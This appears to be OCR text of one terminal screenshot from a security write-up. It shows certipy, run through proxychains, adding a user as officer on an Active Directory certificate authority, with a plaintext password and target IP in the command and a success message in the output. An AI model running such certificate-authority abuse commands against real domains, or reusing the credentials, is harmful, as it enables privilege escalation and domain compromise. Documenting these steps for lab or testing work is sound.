 # proxychains4 certipy ca -ca 'penson-ADCS-CA' -add-officer qxn -username qxn@p
son.org -password Penson@2016yyds -target 192.168.142.21
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... ... PENSON.ORG:636 ... OK
[proxychains] Strict chain ... ... 192.168.142.21:135 ...
OK
[proxychains] Strict chain ... ... 192.168.142.21:61226 .
OK
[*] Successfully added officer 'qxn' on 'penson-ADCS-CA'
(root💀kali-linux-2021-3)-[/home/parallels]
#
先知社区